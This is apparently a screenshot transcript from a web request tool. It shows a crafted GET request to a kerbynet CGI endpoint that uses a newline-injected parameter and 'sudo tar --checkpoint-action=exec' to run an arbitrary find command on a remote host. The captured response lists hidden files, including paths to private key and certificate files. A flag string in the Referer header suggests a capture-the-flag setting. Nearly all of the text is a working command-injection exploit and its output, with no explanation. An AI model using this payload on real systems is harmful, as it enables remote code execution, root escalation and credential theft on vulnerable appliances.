 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
1 GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/
sudo%20tar%20-cf%20/dev/null%20/dev/null%20--checkpoint=1%20--checkpoint-action=exec='
{{url(find / -type f -name ".*")}}'%0A' HTTP/1.1
2 Host ? : 61.139.2.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept-Encoding: gzip, deflate
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Connection: close
7 Accept-Language: en-US,en;q=0.5
8 Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
9 Upgrade-Insecure-Requests: 1
Responses 54903byt 美化 渲染 编码 请输入定位响应 查看提取结果 详情
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Dec 2024 04:15:40 GMT
3 Server: Apache
4 Cache-Control: no-cache, must-revalidate
5 Pragma: no-cache
6 Connection: close
7 Content-Type: text/html; charset=ISO-8859-1
8 Content-Length: 54903
9
10 /.rnd
11 /tmp/.nginx
12 /DB/_DB.001/etc/ssl/.rnd
13 /DB/_DB.001/var/kerberos/krb5kdc/.k5.EXAMPLE.COM
14 /DB/_DB.001/var/register/system/cp/Auth/Shibboleth/etc/shibboleth/.CapPort-cert.
pem
15 /DB/_DB.001/var/register/system/cp/Auth/Shibboleth/etc/shibboleth/.CapPort-key.
pem
16 /DB/_DB.001/.nginx
17 /var/ssl/ca/.rand
18 /sys/module/nf_nat_pptp/notes/.note.gnu.build-id
19 /sys/module/nf_nat_pptp/sections/.note.gnu.build-id
20 /sys/module/nf_nat_pptp/sections/.exit.text
21 /sys/module/nf_nat_pptp/sections/.init.text
22 /sys/module/nf_nat_pptp/sections/.gnu.linkonce.this_module
23 /sys/module/nf_nat_pptp/sections/.strtab
24 /sys/module/nf_nat_pptp/sections/.text
远端地址:127.0.0.1:7897; 响应时
间:144ms; 总耗时:825ms; URL:htt
p://61.139.2.100/cgi-bin/ke...